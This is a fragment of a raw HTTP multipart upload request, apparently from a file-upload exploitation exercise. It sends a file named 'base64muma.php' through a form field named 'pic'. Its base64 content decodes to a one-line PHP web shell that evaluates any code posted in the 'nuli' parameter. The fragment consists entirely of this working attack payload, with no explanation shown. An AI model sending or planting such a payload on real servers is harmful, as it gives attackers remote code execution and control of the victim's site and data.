 12 Content-Length auto: 346
13
14 ------WebKitFormBoundaryjwCg8o7LlbyBlCoH
15 Content-Disposition: form-data; name="pic"; filename="base64muma.php"
16 Content-Type: application/octet-stream
17
18 PD9waHAgZXZhbCgkX1BPU1RbbnVsaV0pOyA/Pg==
19 ------WebKitFormBoundaryjwCg8o7LlbyBlCoH
20 Content-Disposition: form-data; name="submit"
21
22 上传文件
23 ------WebKitFormBoundaryjwCg8o7LlbyBlCoH--
24